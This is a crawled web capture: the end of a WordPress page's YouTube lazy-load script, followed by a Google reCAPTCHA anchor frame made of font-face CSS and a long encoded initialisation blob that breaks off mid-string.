lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768939631 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ivipkltvogsa
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uJD1pUtroHsqc0SQqvJoXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uJD1pUtroHsqc0SQqvJoXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uJD1pUtroHsqc0SQqvJoXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DtnbDkGzDsiDCl3cWGWF/[base64]/MMKLBsKtwps9wpYBU8Kfw5kAwrPCmEQiY1cEwrHCg2LDp8KkH2bCusKgwownwonCpzrDqQAxw7cZGsKbwoQhwo02JH/CjsKhw5U5wqbDvAPCvmp8I3XDtsOoJBQywokCwpVqYR3DgA3DqsKyw7A8w7nDiVIjw6UOwrhdNlvCgcKawpAJwq0IwoR3w4FRw5xGwp8EYgkrwp/CqTDDp8KdwpbDm0k+E8KXw4TDm8KkFX4IHRfCiMKDagrDv8OrYsOSwpbCuRFfL8KlwrYFEMO4w5dTX8KTB8Kqd3N9wqbDj8OmwqXCtnkxwqp8wr/CjTXDi8K6e1Vjw6VPw61rKy/[base64]/[base64]/[base64]/ChhXDuEsXT8O/woR2bsOXwr7DocKowrEjElU7wrjCmMKZSyZOZAfChC8HQ8OoU8KzAEUPw7rDlyvDgcKKS8O1RMK7M8O8S8KRDcOxwqRpwoFOCDLDpSk7MEzDoiXDnD8OwrYaLSFjdxAoEgvCkMK9ZMOhNMKOw5rDvD3DvyjDuMOvwq/[base64]/[base64]/wqpxw6zDp8Okw4XCtSbDncKLw7E2WsOCVAHClcOPw79/ZEtjw6YuacOJwqzCjVDDicO2w7fCvhjCnsO6WW/Dg0XCkgTCmDhGFcKRSsKRbsKmQ8Kxw6BGdMKvd3dowqxCHcKrw77DsjspM0dPW3cyw67DvsKbw4EcXcOBBTkNXRJafMKbHnl3AARuKSdAwowdY8O5w4U/wo/CjcO/[base64]/DgSc4w7tpdlDDoxxKOVzCuMKQMMOrw5vCmH92w58cw7M5wpPDhAUhwqrDs8Ovw75YwozDh8Kbw7UJeMOZwoLDpBE+ZMKwGMK6BlM/[base64]/TyLDkXo2eVdFaMKeSsKzBwrCviIFw60KNnfDlsK9w7PDkMO7fkVfw7rDtkNXb3PCpsK4wpLCmMOEw5vCmMORw77DnMOYwqZedXbChsKwKEMOIMOOw61dw4PDt8OVw7bDpXPDhsKAwojCoMKNwrE5Z8KfC3bDjcOtWsO8RcOEw5zDtxoawq1xw4AiEsKYVBrDj8Kawr/CuGXDuMKOwqDCjsOfEgl0worDocKmwq7DvjxDwr1wKsKRw5EsJsO2wod5wr0de3VHcXzDryR/RnJKw69CwqHDpcOqwqnDhxZpwr8RwrkfHnMxwoDDuMO3X8Opc8KbW8KNJUI2woklw5DDp3/[base64]/NyLDkTZYw6NfGTlEw4zCrmpGwoPDnsOfTcKBw6TCgifCpyd+w7vDsCMvdShfN2fDpgRfIsOURiXDmMKgwq1Pbg1BwqwbwooPCRHChMK5VXdkO3UBwqfCnMOeMizCiFfDu0kaZ8KMeMKIwoA8wo7Dh8Oawp3Cs8KAw4sQMcOrwrEJGsKew7TCt27CocO8wp/ChlJiw6nCgU7ChG7CqcKIejvDikdfwqvCqCk8w5HDucKvw4PDqA7CpcOYw4FNwpTDn07CmsK7KV59w5vDii3DgsKpfsKvVsOrMDHCmF9zb8KTd8OlJA/CssOGwpFZCmDCrmEpQ8OHw7TDisKAP8O9OcO6EcKBw6XCukTCpBLDv8KmZcKnwo4lwo7Dnwx9dE/DvB3CvVFJT3RiwpnCmmXCo8O7DzrCnsK5e8KtUsKjSkTChcK8wqPDqMKIA2bClWLDsTIlw4PCoMKtw4/ClMKnwrtDQh3CnsKvwrhvLsKdw4rDpzbDisO7wrHDpE5XacOYwpA1CsOiwqTCsmdRPA7DuUQcw7PDhsK/w74qdhfCuCtWw7fDoHMqAGrDpXotY8OBwr9DLcOQdCZRw6vCrcKAw5HDqMOKw5TDh3rDt8O1wpbCnRHDmcOnw7zDmMOkw7xYFWbDlcKOw7nDksO2LAsaCGDDl8Kdw6UaaMK0YMOEw6lvacKmwoB6wqLCvcKkw5nDjcKcwr/Cu1HDpg/ChFTDisOWU8K3XsKxbMOZwqzCh8KVA3XCsB5ywrM7wqFBw7fCnMK7wp53wrzDslgVaGBjwoJsw7/DmDrCkHlRwoPCoxtKI3PDgFVnw7fCkh7Cg8K2SSVgQMOww7fCisOgwqEnDMOZw7DCqx7DohXDjnFkw7BHWnQcw6xTwog+w5wTNMKxVjHDkMO/BC3DjWHCmDXDucKmZC0vw6XCuMOjVhzDvcOfWcOXwp4mcMOHw48calIsUSwowq/CucKwXcKGw6nDjMO3UsOJw7BSHMOZF0fCrGDDvlvCkcKQwonCpTcbwoVeCMKcP8KHJ8KoGMObd23DnMOLwqYMNhzDjzt7w73CogFRw5NlSldAwq0tw7Zgw5LChcKbJsKASy0vw55kEsKowqLCkMO8dUrCn080w7IRw6/DscObHljDg8OMckTCqsKKwqPCq8O/[base64]/Cm8Kpwr8ewq/[base64]/CpSLDp8KxWFvDlE3CvcKhJcOnwqXDu8KKw6MNw7sGw4IuwpglwojDgRNmw5bDgMO9QUFJwoITwoZ/w4EVw50bVcKGwqDDonlWIsOSJsOVw7fCkMKOBx3DuHPCiMOFBcKYc1bCpsO6wq3Dt8OQHU7DtEInwrkww4/Ck1Bcwo0BeAHDlsKYBcOVwoDCgjEswqR+JgrCig7ClAIeJsOEaUPDl